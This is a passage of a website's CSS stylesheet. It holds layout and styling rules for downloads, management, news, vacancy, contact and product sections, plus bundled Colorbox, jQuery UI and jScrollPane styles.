    background: url('images/dwnm-down.png') 0 50% no-repeat;
}
.dwn-main-block-title.active {                             /*new*/
    background: url('images/dwnm-up.png') 0 50% no-repeat;
}
.dwn-main-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2962ff;
}
.dwn-main-block-title.active {
    color: #00559f;
}
.dwn-main-block-title.active:hover {
    color: #2962ff;
}
/*.dwn-main-block-title:after {
    content: "";
    display: inline-block;
    width: 37px;
    height: 17px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    background-size: 37px;
    margin-left: 20px;
    margin-top: 5px;
    vertical-align: top;
}*/
.dwn-item {
    float: left;
    width: 48%;
    height: 390px;
    margin-left: 2%;
    margin-top: 2%;
    box-sizing: border-box;
    background-color: #e8e7e7;
}
.dwn-item-content-wrap {
    display: table;
    width: 100%;
    background-color: #e8e7e7;
}
.dwn-item-img {
   display: table-cell;
   width: 310px;
   vertical-align: top;
}
.dwn-item-img img {
    width: 100%;
}
.dwn-item-content {
    display: table-cell;
    vertical-align: top;
    position: relative;
}
.dwn-item-img-wrap {
    width: 280px;
    padding: 30px 0 30px 30px;
}
.dwn-item-scroll-wrap {
    padding: 30px;
    height: 390px;
    box-sizing: border-box;
    overflow-y: auto;
}
.dwn-item-content:before {
    content: "";
    display: block;
    position: absolute;
    left: 30px;
    right: 30px;
    top: 0;
    height: 30px;
    background-color: #e8e7e7;
    z-index: 1;
}
.dwn-item-content:after {
    content: "";
    display: block;
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 0;
    height: 30px;
    background-color: #e8e7e7;
    z-index: 1;
}
.dwn-item-inner-block-title {
    font-size: 22px;
    line-height: 24px;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.dwn-item-inner-block a {
    font-size: 18px;
    line-height: 30px;
    color: #00559f;
}
.dwn-item-inner-block {
    margin-bottom: 20px;
}
.dwn-item-inner-block ul li {
    padding-left: 20px;
    background: url('images/dwm-list-bg.png') 0 10px no-repeat;
}
.dwn-item-inner-block:last-child {
    margin-bottom: 0;
}
.dwn-info-block {
    margin-top: 70px;
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    color: #5a5756;
    text-align: center;
}
.dwn-info-block a {
    color: #00559f;
    font-weight: 400;
}
.managment-block {
    overflow: hidden;
}
.high-managment-block, .low-managment-block {
    overflow: hidden;
    margin-left: -135px;
    margin-right: -1%;
}
.managment-item-wrap {
   float: left;
   width: 33%;
   margin-bottom: 50px;
}
.managment-item {
   margin-left: 135px;
}
.managment-item-img img {
    width: 100%;
}
.managment-item-name {
    font-size: 26px;
    line-height: 28px;
    color: #e5ab17;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 15px;
}
.managment-item-post {
    font-size: 18px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
    text-align: center;
}
.managment-item-post a {
    color: #00559f;
}
.managment-item-info {
    overflow: hidden;
}
.managment-item .view-more {
    width: 140px;
    padding: 10px 5px;
    margin-top: 15px;
}
.managment-item-img {
    margin-bottom: 25px;
}
.managment-name-post-wrap {
    height: 125px;
    overflow: hidden;
}
.managment-block-separate {
    border-top: 2px solid #e8e7e7;
    margin-bottom: 50px;
}
.low-managment-block .managment-item-name {
    color: #5e5e5e;
}
.main-news-block {
    overflow: hidden;
}
.prev-desc-block {
    font-size: 18px;
    line-height: 34px;
    font-weight: 300;
    color: #626262;
    margin-bottom: 50px;
}
.big-news-block {
    overflow: hidden;
    margin-left: -40px;
}
.big-news-item-wrap {
    width: 50%;
    float: left;
    margin-bottom: 50px;
}
.big-news-item {
    margin-left: 40px;
    position: relative;
}
.big-news-item-date {
    font-size: 13px;
    line-height: 16px;
    color: #808080;
    margin-bottom: 5px;
}
.big-news-item-img img {
    width: 100%;
}
.big-news-item-hov {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 70px;
    background-color: rgba(56,59,69,0.75);
    padding: 0 25px;
}
.big-news-item-text-wrap {
    overflow: hidden;
    height: 70px;
    line-height: 66px;
}
.big-news-item-text {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-transform: uppercase;
    max-height: 48px;
    overflow: hidden;
}
.big-news-item-hov .view-more {
    margin-top: 17px;
    margin-left: 20px;
    width: 120px;
    padding: 6px 5px;
    border: 2px solid #fff;
    color: #fff;
    float: right;
}
.big-news-item-hov .view-more:hover {
    border: 2px solid #2077d1;
}
.small-news-block {
    overflow: hidden;
    margin-left: -40px;
}
.small-news-item-wrap {
    display: block;
    width: 25%;
    float: left;
    margin-bottom: 80px;
}
.small-news-item {                    /*edited by*/
    margin-left: 40px;
    display: block;
}
.small-news-item-img {
    margin-bottom: 15px;
}
.small-news-item-img img {
    width: 100%;
}
.small-news-item-text {
    font-size: 20px;
    line-height: 36px;
    color: #3d3d3d;
    height: 72px;
    overflow: hidden;
}
.small-news-item-info .view-more {
    width: 140px;
    padding: 10px 5px;
    margin-top: 25px;
}
.photogallery-block {
    overflow: hidden;
    margin-left: -40px;
}
.photogallery-block .small-news-item-text {
    color: #00559f;
}
.photogallery-block.album .small-news-item-img {
    margin-bottom: 0;
}
.album-title {
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 50px;
}
.vacancies-block {
    overflow: hidden;
}
.vacancies-info-block-title {
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.vacancies-contacts {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
}
.vacancies-contacts a {
    color: #00559f;
}
.vacancies-contacts p {
    margin-bottom: 16px;
}
.vacancies-contacts p:last-child {
    margin-bottom: 0;
}
.vacancies-info-block {
    margin-bottom: 60px;
}
.vacancies-info-block:last-child {
    margin-bottom: 0;
}
.vacancies-l-block {
    overflow: hidden;
}
.vacancies-r-block {
    width: 570px;
    float: right;
    margin-left: 120px;
}
.vacancy-item-button {
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
    color: #5a5756;
    padding: 17px 100px 17px 20px;
    background-color: #e1e1e1;
    position: relative;
}
.vacancy-item-button:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 90px;
    background: url('images/vac-down.png') #00559f 50% 50% no-repeat;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.contacts-map-content .vacancy-item-button:before {                             /*new*/
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 60px;
    background: url('images/c-map-but-bg.png') #00559f 12px 50% no-repeat;
}
.contacts-map-content .vacancy-item-button:after {                        /*edited by*/
    width: 40px;
    background: url('images/dwnm-down.png') #fff 0 50% no-repeat;
}
.vacancy-item-button.active:after {
    background: url('images/vac-up.png') #00559f 50% 50% no-repeat;
}
.contacts-map-content .vacancy-item-button.active:after {                       /*new*/
    background: url('images/dwnm-up.png') #fff 0 50% no-repeat;
}
.vacancy-block {
    display: none;
    padding: 25px;
    border: 1px solid #cccccc;
    border-top: none;
}
.vacancy-content {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
    margin-bottom: 30px;
}
.vacancy-content strong {
    font-weight: 500;
}
.vacancy-buttons-wrap {
    overflow: hidden;
}
.vacancy-button {
    float: right;
    padding: 19px 27px;
    background-color: #e5ab17;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    font-weight: 500;
}
.vacancy-link {
    float: right;
    font-size: 16px;
    line-height: 56px;
    font-weight: 300;
    margin-right: 20px;
    color: #00559f;
}
.vacancy-content a, .input-desc a {
    color: #00559f;
}
.vacancy-item-wrap {
    margin-bottom: 40px;
    position: relative;
}
.vacancy-item-wrap:last-child {
    margin-bottom: 0;
}
.input-desc {
    font-size: 13px;
    line-height: 16px;
    font-weight: 300;
    color: #939393;
    margin-bottom: 10px;
}
.input-desc span {                            /*edited by*/
    color: #cd492e;
    vertical-align: middle;
    font-weight: 400;
    line-height: 15px;
}
.vac-form-input {                             /*edited by*/
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 8px 25px;
    border: 1px solid #cccccc;
    font-size: 13px;
    line-height: 17px;
    font-weight: 300;
    color: #5e5e5e;
}
.form-input-wrap {
    overflow: hidden;
    margin-bottom: 35px;
}
.vac-form-textarea {
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 15px 25px 20px 15px;
    height: 150px;
    border: 1px solid #cccccc;
    font-size: 13px;
    line-height: 24px;
    font-weight: 300;
    color: #5e5e5e;
    resize: none;
}
.form-input-wrap.has-error .input-desc {
    color: #cd492e;
}
.form-input-wrap.has-error .vac-form-input {
    border: 1px solid #cd492e;
}
.resume-label {
    display: block;
	width:100%;
    float: right;
    margin-left: 12px;
    box-sizing: border-box;
    padding: 10px 6px;
    border: 1px solid #cccccc;
    font-size: 12px;
    line-height: 12px;
    font-weight: 300;
    color: #5e5e5e;
    cursor: pointer;
}
div.vac-form-input {
    overflow: hidden;
    width: auto;
}
.send-button-wrap {
    overflow: hidden;
}
.vacansy-send-button {
    display: block;
    float: right;
    padding: 9px 27px;
    background-color: #e5ab17;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
}
.send-button-desc {
    font-size: 13px;
    line-height: 24px;
    font-weight: 300;
    color: #939393;
    font-style: italic;
}
.vac-hr-wrap {
    overflow: hidden;
    margin-bottom: 50px;
}
.hr-img {
    border: 1px solid #dedede;
    margin-bottom: 15px;
}
.hr-text-wrap {
    text-align: center;
}
.hr-name {
    font-size: 22px;
    line-height: 24px;
    color: #5e5e5e;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.hr-post {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 13px;
}
.hr-phone {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #9b9b9b;
}
.vac-form-block-wrap.active-form .vacancies-info-block-title {
    color: #e4b43b;
}
select.vac-form-input {
    cursor: pointer;
}
.hr-img img {
    width: 100%;
}
.vac-hr-item {
    width: 270px;
}
.basic-page-wrap.contacts-page {
    padding-bottom: 80px;
}
.basic-page-wrap.contacts-page .basic-page {
    padding-bottom: 0;
}
.contacts-block {
    overflow: hidden;
}
.contacts-map-wrap {
    height: 700px;
    overflow: hidden;
    position: relative;
    margin-bottom: 80px;
}
.contacts-form-wrap {
    width: 580px;
    margin: 0 auto;
}
.contact-inputs-wrap {
    overflow: hidden;
}
.form-input-wrap.contacts-l-input {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-right: 10px;
    margin-bottom: 30px;
}
.form-input-wrap.contacts-r-input {
    float: right;
    width: 50%;
    box-sizing: border-box;
    padding-left: 10px;
    margin-bottom: 30px;
}
.contacts-form-wrap .vac-form-textarea {
    height: 250px;
    margin-bottom: 20px;
}
.captcha-wrap {
    margin-bottom: 20px;
}
.contacts-send-button {
    display: block;
    padding: 9px 27px;
    background-color: #00559f;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
}
.contacts-map-content {                    /*edited by*/
    position: absolute;
    left: 40px;
    top: 40px;
    width: 28%;
    min-width: 400px;
}
.contacts-map-info {
    padding: 30px;
    background-color: #fff;
    box-sizing: border-box;
    height: 530px;
    overflow-y: auto;
}
.contacts-map-title {
    font-size: 24px;
    line-height: 26px;
    font-weight: 400;
    text-transform: uppercase;
    color: #00559f;
    margin-bottom: 30px;
}
.contacts-map-address {
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 30px;
}
.contacts-map-phones-wrap {
    overflow: hidden;
    margin-left: -15px;
    margin-bottom: -40px;
}
.contacts-map-phones-block {
    width: 350px;
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
}
.contacts-map-phones-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #5e5e5e;
    margin-bottom: 15px;
}
.contacts-map-phones-block ul li {
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #5e5e5e;
    padding-left: 30px;
    margin-bottom: 15px;
}
.contacts-map-phones-block ul li a {
    color: #00559f;
}
.contacts-map-phones-block ul li.phone {
    background: url(images/phone.png) 0 50% no-repeat;
}
.contacts-map-phones-block ul li.mail {
    background: url(images/mail.png) 0 50% no-repeat;
}
.contacts-map-phones-block ul li.skype {
    background: url(images/skype.png) 0 50% no-repeat;
}
.contacts-map-info .contacts-send-button {
    margin-bottom: 30px;
    display: inline-block;
}
.contacts-form-wrap .vacancies-info-block-title {
    text-align: center;
}
.contacts-dropdown-list {                                       /*edited by*/
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #00559f;
}
.contacts-map-content .vacancy-item-button {                        /*edited by*/
    background-color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    padding: 0 45px 0 70px;
    font-size: 14px;
}
.contacts-map-content .vacancy-item-button span {                   /*edited by*/
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
    max-height: 40px;
    overflow: hidden;
}
.contacts-map-content .vacancy-item-button:hover, .contacts-dropdown-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.contacts-dropdown-list li {
    border-bottom: 1px solid #e2e4ea;
}
.contacts-dropdown-list li:last-child {
    border-bottom: none;
}
.contacts-dropdown-list li a {                       /*edited by*/
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #5a5756;
    text-transform: uppercase;
    padding: 17px 20px;
    background-color: #f4f6f8;
}
.contacts-dropdown-list li a:hover {
    color: #2077d1;
    background-color: #fff;
}
.contacts-map-content .vacancy-item-wrap {
    height: 74px;
    margin-bottom: 20px;
}

/*Product block*/
.product-block {
    overflow: hidden;
}
.product-block .basic-title {
    text-align: left;
}
.product-block .man-left-menu .basic-title {
    margin-bottom: 10px;
}
.product-content {
    overflow: hidden;
    padding-left: 60px;
}
.product-item-slider-wrap {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-right: 50px;
}
.product-item-price-block-wrap {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-left: 50px;
}
.product-item {
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
}
.product-item-price-block {
    font-size: 46px;
    line-height: 48px;
    font-weight: 500;
    color: #626262;
    text-align: center;
}
.product-item-analogs {
    margin-bottom: 40px;
}
.product-item-price-block-text {
    margin-bottom: 40px;
    margin-top: 5px;
}
.product-item-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    color: #626262;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.product-item-analogs a {
    color: #00559f;
    display: inline-block;
}
.product-item-header {
    margin-bottom: 40px;
}
.product-item-characteristics {
    margin-bottom: 40px;
}
.product-item-order-contacts {
    margin-left: -40px;
}
.product-item-order-contacts-wrap .contacts-map-phones-block {
    margin-left: 40px;
}
.product-item-order-contacts-wrap {
    display: table-cell;
    vertical-align: top;
    overflow: hidden;
    width: 490px;
}
.product-item-order {
    display: table-cell;
    vertical-align: top;
    padding-right: 100px;
}
.product-item-table-wrap {
    display: table;
    width: 100%;
}
.product-item-slider {
    position: relative;
    border: 1px solid #b7cedb;
    margin-bottom: 10px;
}
.product-item-slider .left-slider-link {
    left: -50px;
    top: 50%;
    margin-top: -27px;
}
.product-item-slider .right-slider-link {
    right: -50px;
    top: 50%;
    margin-top: -27px;
}
.product-img-pagination-wrap {
    overflow: hidden;
}
.product-img-pagination {
    overflow: hidden;
    margin-left: -2%;
    margin-right: -1%;
}
.product-img-pagination a {
    display: block;
    width: 31%;
    float: left;
    box-sizing: border-box;
    border: 1px solid #b7cedb;
    margin-left: 2%;
}
.product-img-pagination img {
    width: 100%;
}
.production-item-table-wrap {
    margin-bottom: 40px;
    overflow: auto;
}
.production-title-block {
    padding: 19px;
    background-color: #2077d1;
    font-size: 30px;
    line-height: 32px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    min-width: 620px;
    box-sizing: border-box;
}
.production-table {
    width: 100%;
    min-width: 620px;
}
.production-table tr:first-child, .production-table tr:hover {
    background-color: #e6e5e6;
}
.production-table tr {
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
}
.production-table tr:first-child, .production-table tr:hover {
    background-color: #e6e5e6;
}
.production-table th {
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #272425;
    padding: 17px 10px;
}
.production-table td, .production-table th {
    border: 1px solid #D2D2D2;
    box-sizing: border-box;
    vertical-align: middle;
    text-align: center;
}
.production-table td {
    padding: 32px 10px;
    font-size: 16px;
    line-height: 26px;
    color: #272425;
}
.production-table td span {
    text-align: left;
    display: inline-block;
    width: 90%;
}

/*Products block*/
.products-block {
    overflow: hidden;
}
.products-block .dwn-items-wrap {
    display: block;
}
.products-block .dwn-item {
    height: auto;
    margin-top: 0;
    margin-bottom: 45px;
    background-color: #fff;
}
.products-block .vacancies-info-block-title {
    margin-bottom: 5px;
    overflow: hidden;
    height: 72px;
}
.products-block .dwn-item-content-wrap {
    background-color: #fff;
    box-sizing: border-box;
    border: 1px solid #d2d2d2;
}
.products-block .dwn-item-content:before, .products-block .dwn-item-content:after {
    background-color: #fff;
}
.products-block .dwn-item-inner-block li {
    margin-bottom: 10px;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent{margin-top:20px;background:#000; font-size: 16px; font-weight: 300; line-height: 18px;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{border:5px solid #000; background:#fff;}
#cboxTitle{position:absolute; top:-20px; left:0; color:#fff; width: 80%; height: 18px; overflow: hidden;}
#cboxCurrent{position:absolute; top:-20px; right:0px; color:#fff;}
#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
#cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top left; width:28px; height:65px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:bottom left;}
#cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top right; width:28px; height:65px; text-indent:-9999px;}
#cboxNext:hover{background-position:bottom right;}
#cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(images/controls.png) no-repeat top center; width:38px; height:19px; text-indent:-9999px;}
#cboxClose:hover{background-position:bottom center;}
/*End of colorbox styles*/


/*Solutions*/
.solutions-content {
    overflow: hidden;
}
.solutions-items-block {
    overflow: hidden;
    margin-left: -5%;
    margin-bottom: -5%;
}
.solutions-items-block .res-item-full-wrap {
    max-height: none;
    opacity: 1;
    float: left;
    width: 45%;
    margin-left: 5%;
    margin-bottom: 5%;
    height: 590px;
    cursor: default;
}
.solutions-items-block .res-item-full {
    height: 590px;
}

/*One news*/
.one-news-content {
    font-size: 18px;
    line-height: 34px;
    font-weight: 300;
    color: #626262;
    margin-bottom: 50px;
}
.one-news-content p {
    margin-bottom: 25px;
}
.one-news-content p:last-child {
    margin-bottom: 0;
}
.one-news-img {
    float: left;
    width: 35%;
    min-width: 400px;
    margin-right: 30px;
    margin-bottom: 30px;
}
.one-news-img img {
    width: 100%;
}
.one-news-date {
    font-weight: 500;
    margin-bottom: 20px;
    line-height: 20px;
}
.one-news-video {
    text-align: center;
    margin-top: 60px;
}


/*jquery-ui*/

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
    z-index: 99;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	/* Support: IE7 */
	overflow-x: hidden;
	padding-bottom: 1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-button {
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	cursor: pointer;
}
.ui-selectmenu-button span.ui-icon {
	right: 0.5em;
	left: auto;
	margin-top: -8px;
	position: absolute;
	top: 50%;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	text-align: left;
}

/*--------------knowledge-base-----------------*/
.kb-list {
    margin-bottom: 80px;
}
.kb-list li {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 2px solid #f2f5fa;
}
.kb-list li:last-child {
    margin-bottom: 0;
}
.kb-list li a {
    font-size: 22px;
    line-height: 26px;
    color: #01559e;
}
.kb-list li a:hover, .r-item-title a:hover, .r-item-bc a:hover, .sort-result a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #01a5e2;
}
/*----------------/knowledge-base-------------*/


.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 18px;
	height: 18px;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
    box-sizing: border-box;
    border: 1px solid #eaeaea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: 1px;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -0.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.range_wrap .ui-widget-content {
	background-color: #f0f0f0;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	border: 1px solid #e78f08;
	color: #ffffff;
	font-weight: bold;
}
.ui-widget-header a {
	color: #ffffff;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background-color: #fff;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    color: #2077d1;
    background-color: #fff;
    border: 1px solid transparent;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
	color: #c77405;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background-color: #c7dbe4;
    border: 1px solid transparent;
}

/* dialog */
.ui-dialog {
	padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0px 2px 2px 0px #bcbcbc;
	-moz-box-shadow: 0px 2px 2px 0px #bcbcbc;
	box-shadow: 0px 2px 2px 0px #bcbcbc;
}
.ui-widget-header {
	border: 0;
	background: #c7dbe4;
	font: 14px 'Roboto', sans-serif;
	height: 35px;
}
.ui-draggable .ui-dialog-titlebar {
	height: 35px;
	line-height: 32px;
	padding: 0 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	width: 14px;
	height: 14px;
	right: 8px;
	top: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	margin: 0;
}
.ui-widget-header .ui-icon {
	width: 14px;
	height: 14px;
	background: url(images/popup_close.png) no-repeat center;
}
/*.ui-widget-header .ui-state-hover,
.ui-widget-header .ui-icon:hover {
	background: url(images/popup_close.png) no-repeat center;
	opacity: 0.5;
	border: 0;
	width: 14px;
	height: 14px;
}*/
.ui-dialog .ui-dialog-content {
	padding: 0;
	min-height: 400px;
}

/* pager */
ul.yiiPager {
	margin-right: 20px;
}
ul.yiiPager li {
	display: inline-block;
}
ul.yiiPager li.selected {
	opacity: 0.5;
}
ul.yiiPager li + li {
	margin-left: 10px;
}
ul.yiiPager a {
	background-color: #0c4c4e;
	border: 0;
	display: inline-block;
	text-align: center;
	padding: 20px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.list-view .empty,
.list-view .summary {
	margin-right: 20px;
	color: #868888;
	font-size: 14px;
}
.list-view .empty {
	margin-left: 20px;
}

/*End of jquery-ui*/


/*jquery jscrollpane*/

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #fff;
	position: relative;
}

.jspDrag
{
	background: #00559f;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

/*End of jquery jscrollpane*/

.select-wrapper {
    margin-bottom: 30px;
}
.select-wrapper .ui-selectmenu-button {
    font-family: 'Roboto', sans-serif;
    width: 100%!important;
    box-sizing: border-box;
    background-color: #fff;
    display: block;
    border: none;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    padding: 0 45px 0 70px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
